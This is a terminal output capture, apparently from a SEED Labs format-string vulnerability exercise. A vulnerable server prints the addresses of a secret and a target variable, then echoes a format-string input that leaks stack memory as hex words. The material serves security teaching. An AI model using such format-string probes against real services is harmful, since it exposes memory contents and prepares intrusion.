 /bin/bash 124x33
[10/13/18]seed@VM:~/lab8$ sudo ./server
The address of the secret: 0x080487c0
The address of the 'target' variable: 0x0804a040
The value of the 'target' variable (before): 0x11223344
The address of the 'msg' argument: 0xbffff090
@@@@""""bffff090.b7fba000.0804871b.00000003.bffff0d0.bffff6b8.0804872d.bffff0d0.bffff0a8.00000010.0804864c.b7e1b2cd.b7fd
b629.00000010.00000003.82230002.00000000.00000000.00000000.00a60002.00000001.b7fff000.b7fff020.11111111.40404040.22222222.78
382e25.382e252e.
The value of the 'target' variable (after): 0x11223344
Server
S